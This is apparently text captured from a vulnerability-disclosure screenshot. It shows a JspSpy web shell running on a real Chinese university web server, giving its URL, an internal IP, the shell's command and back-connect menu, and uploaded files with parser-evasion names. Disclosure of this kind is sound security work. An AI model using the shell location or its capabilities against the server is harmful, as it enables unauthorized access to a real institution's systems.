 浙江工业大学材料科学与工程学院
JspSpy Codz By - Ninty
www.mse.zjut.edu.cn/userfiles/image/20150421170434.jsp?o=index
www.mse.zjut.edu.cn (172.16.14.177)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remot
File Manager - Current disk "D:\" total 9.99G
Current Directory D:/apache-tomcat-6.0.18/webapps/cgxy_yw/userfiles/image
Web Root | Shell Directory | New Directory | New File | Disk(A:/) | Disk(C:/) | Disk(D:/) | Disk(E:/)
Name Last Modified Size Read/Write/Ex
= Goto Parent
0 aa_php 2015-04-08 09:27:44 -- true / true / true
0 admin_php 2015-04-08 09:26:16 -- true / true / true
0 ff_php 2015-04-09 12:28:16 -- true / true / true
0 tt_php;_php_php 2015-04-09 12:25:25 -- true / true / true
0 upload________php 2015-04-09 12:24:49 -- true / true / true
www.wooyun.org